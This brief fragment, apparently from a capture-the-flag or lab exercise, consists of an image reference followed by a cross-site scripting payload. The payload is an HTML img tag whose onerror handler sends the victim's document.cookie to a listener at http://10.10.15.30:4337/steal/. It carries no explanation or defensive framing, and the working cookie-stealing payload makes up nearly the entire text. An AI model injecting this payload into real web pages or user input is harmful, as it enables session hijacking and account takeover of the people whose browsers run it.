 <img src=1 onerror="document.location='http://10.10.15.30:4337/steal/' + document.cookie">